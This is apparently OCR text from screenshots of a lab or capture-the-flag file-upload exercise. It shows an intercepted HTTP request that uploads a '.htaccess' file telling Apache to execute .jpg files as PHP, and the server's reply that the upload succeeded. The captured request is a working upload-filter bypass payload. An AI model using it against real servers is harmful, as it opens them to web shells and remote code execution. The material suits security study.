 47.98.234.232:28015/upload/1.jpg
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
正在打开 1.jpg
您选择了打开:
1.jpg
文件类型: JPG 文件 (31 字节)
来源: http://47.98.234.232:28015
您想要 Firefox 如何处理此文件?
打开，通过(O) 照片 (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /code/uploads.php HTTP/1.1
2 Host: 47.98.234.232:28015
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------306545277334918233402207548806
8 Content-Length: 396
9 Origin: http://47.98.234.232:28015
10 Connection: close
11 Referer: http://47.98.234.232:28015/
12 Cookie: session=463660ff-8f04-4ab0-b41d-d307a5424c79
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------306545277334918233402207548806
16 Content-Disposition: form-data; name="pic"; filename=".htaccess"
17 Content-Type: application/octet-stream
18
19 AddType application/x-httpd-php .jpg
20
21 -----------------------------306545277334918233402207548806
22 Content-Disposition: form-data; name="submit"
Raw Headers Hex
Pretty Raw Render \n Acti
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Oct 2020 06:15:26
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Content-Length: 35
6 Connection: close
7 Content-Type: text/html; charse
8
9 上传成功<br>
../upload/.htaccess
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序